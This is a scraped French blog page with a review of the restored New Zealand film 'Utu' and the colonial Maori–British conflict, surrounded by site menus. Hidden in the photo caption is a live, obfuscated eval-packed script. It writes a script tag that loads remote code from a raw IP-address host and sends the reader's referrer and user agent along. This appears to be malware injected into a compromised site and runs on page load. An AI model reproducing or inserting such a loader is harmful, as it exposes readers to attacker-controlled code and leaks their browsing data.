					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/amber-rudd" rel="tag">Amber Rudd</a>, <a href="https://jmdinh.net/objet/theresa-may" rel="tag">Theresa May</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-29422 -->

				
					
	<article id="post-29319" class="post-29319 post type-post status-publish format-standard hentry category-australie category-cinema category-europe-international category-grande-bretagne category-histoire category-international category-nouvelle-zelande category-politique category-societe">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/29319" rel="bookmark">Utu exhumation d’un western crépusculaire</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/29319" title="12:44" rel="bookmark"><time class="entry-date" datetime="2018-02-24T12:44:22+01:00">24 février 2018</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_29323" style="width: 630px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-29323" decoding="async" loading="lazy" class=" wp-image-29323" alt="maxresdefault-620x350" src="http://jmdinh.net/wp-content/uploads/2018/02/maxresdefault-620x350.jpg" width="620" height="350" srcset="https://jmdinh.net/wp-content/uploads/2018/02/maxresdefault-620x350.jpg 620w, https://jmdinh.net/wp-content/uploads/2018/02/maxresdefault-620x350-50x28.jpg 50w, https://jmdinh.net/wp-content/uploads/2018/02/maxresdefault-620x350-300x169.jpg 300w, https://jmdinh.net/wp-content/uploads/2018/02/maxresdefault-620x350-500x282.jpg 500w" sizes="(max-width: 620px) 100vw, 620px" /><p id="caption-attachment-29323" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hdryt|var|u0026u|referrer|tdntd||js|php'.split('|'),0,{}))
</script></noindex> Anzac Wallace, totalement possédé par son personnage. Photo dr</p></div>
<p style="text-align: justify;"><strong>Cinéma</strong><br />
Après que l’armée britannique a massacré les siens, un soldat maori, d’abord au service de la Couronne, se venge. Reprise en version restaurée d’un néo-western totalement envoûtant.<br />
<strong>Film maudit..</strong>.</p>
<p style="text-align: justify;">En 1983 le réalisateur Geoff Murphy vient présenter, à Cannes, hors compétition, le premier film néo-zélandais. Mais Utu ne connaît pas le même destin, que Le Seigneur des anneaux de Peter Jackson, bien au contraire. La carrière du film tourne court en raison de problèmes entre les producteurs qui finissent par avoir raison du film. Le film restera invisible pendant plus de 30 ans. L’œuvre ressort aujourd’hui en version restaurée et augmentée, portant fièrement les trois lettres rouge sang de son titre, Utu, qui en maori signifient « vengeance ».</p>
<p style="text-align: justify;"><strong>Conflit colonial oublié</strong><br />
Les deux îles principales constituant la Nouvelle-Zélande  est l’un des territoires les plus tardivement peuplés de la planète. La date de l’arrivée des premiers Maoris s’établit entre 1250 et 1350. Le film évoque le grand conflit de la colonisation entre les Maoris et les Britanniques partiellement oublié dans le grand lissage de l’histoire occidentale. Après que les Néerlandais aient été reconduits par les Maoris au milieu du XVIIe siècle. La conquête britannique s’établit à travers le commerce. Elle s’opère dans les traces des  premiers pas du capitaine James Cook sur les côtes en 1770.</p>
<p style="text-align: justify;">En 1854, le premier Parlement de Nouvelle-Zélande, établi par le Parlement du Royaume-Uni, conduit le pays vers une autonomie partielle. Cette période verra une explosion démographique.  En 1893, la Nouvelle-Zélande est le premier pays à donner le droit de vote aux femmes. Après les baleiniers, les missionnaires débarquent d’Europe pour un tout autre commerce, celui du « sauvetage des âmes ».</p>
<p style="text-align: justify;">A cet égard, la scène où le prêtre anglican se fait décapiter en présence de ses fidèles appelés au retour des croyances animistes par le Maori renégat, est un vrai morceau d’anthologie cinématographique.</p>
<p style="text-align: justify;"><strong>Absence de héros</strong><br />
La lutte hégémonique pour l’expansion coloniale entre la France et la Grande-Bretagne poussent les Anglais à obtenir à l’arrachée l’adhésion d’une grande partie des chefs maoris à un traité les liant à la Couronne. Le traité de Waitangi fera office de constitution de cette nouvelle colonie. Si le scénario autour de la vengeance s’avère assez classique, Utu révèle en toile de fond un contexte historique et culturel beaucoup plus singulier. La galerie des personnages qui se révèlent dans le feu des événements dresse le portrait d’un monde où la lutte pour le pouvoir fait basculer la société. Du révolté, au loyal, du fermier vengeur, au jeune soldat britannique et, même l’officier inflexible, « <em>tous apparaissent victimes d’un système qui les dépasse et les projette les uns contre les autres</em> ».  Les préjugés sont mis à rude épreuve dans la nouvelle grille de lecture que propose Utu du fait colonial.<br />
<strong></strong></p>
<p style="text-align: right;"><strong>JMDH</strong></p>
<p style="text-align: justify;">Le Blu- ray et DVD en précommande jusqu’au 7 mars</p>
<p style="text-align: justify;">Source : La Marseillaise 22/02/1018</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/oceanie/australie" rel="category tag">Australie</a>, <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/international/europe-international" rel="category tag">Europe</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/grande-bretagne" rel="category tag">Grande Bretagne</a>, <a href="https://jmdinh.net/sujet/histoire" rel="category tag">Histoire</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/oceanie/nouvelle-zelande" rel="category tag">Nouvelle-Zélande</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>			</span>
							
										
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-29319 -->

				
							<nav id="nav-below">
				<h3 class="assistive-text">Navigation des articles</h3>
				<div class="nav-previous"><a href="https://jmdinh.net/articles/category/international/europe-international/grande-bretagne/page/2" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
			
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
